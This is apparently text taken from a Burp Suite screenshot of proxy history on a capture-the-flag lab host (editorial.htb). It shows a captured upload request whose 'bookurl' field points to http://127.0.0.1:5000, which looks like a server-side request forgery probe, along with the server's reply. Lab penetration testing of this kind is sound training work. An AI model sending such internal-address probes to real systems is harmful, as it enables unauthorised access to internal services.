 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length MIME type Extension Title
365 http://detectportal.firefox.... GET /success.txt?ipv4 ✓ 200 216 text txt
366 http://detectportal.firefox.... GET /canonical.html 200 298 XML html
367 http://detectportal.firefox.... GET /success.txt?ipv4 ✓ 200 216 text txt
368 http://detectportal.firefox.... GET /success.txt?ipv6 ✓ 200 216 text txt
369 http://editorial.htb POST /upload-cover ✓ 200 222 text
370 http://detectportal.firefox.... GET /canonical.html 200 298 XML html
371 http://detectportal.firefox.... GET /success.txt?ipv4 ✓ 200 216 text txt
372 http://detectportal.firefox.... GET /success.txt?ipv6 ✓ 200 216 text txt
373 http://editorial.htb GET /static/uploads/7e78effa-b727-4... 200 1271 JSON
374 http://detectportal.firefox.... GET /canonical.html 200 298 XML html
375 http://detectportal.firefox.... GET /success.txt?ipv4 ✓ 200 216 text txt
376 http://detectportal.firefox.... GET /success.txt?ipv6 ✓ 200 216 text txt
Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:126.0) Gecko/20100101 Firefox/126.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1433927
96013114394181460801701
8 Content-Length: 371
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=1
13
14 -----------------------------14339279601311
4394181460801701
15 Content-Disposition: form-data; name="
bookurl"
16
17 http://127.0.0.1:5000
18 -----------------------------14339279601311
4394181460801701
19 Content-Disposition: form-data; name="
bookfile"; filename="test.txt"
20 Content-Type: text/plain
21
22 i am testing
23
24 -----------------------------14339279601311
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 21 Jun 2024 02:04:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/7e78effa-b727-43e7-aca0-3d3aba3d2f54
Inspector
Notes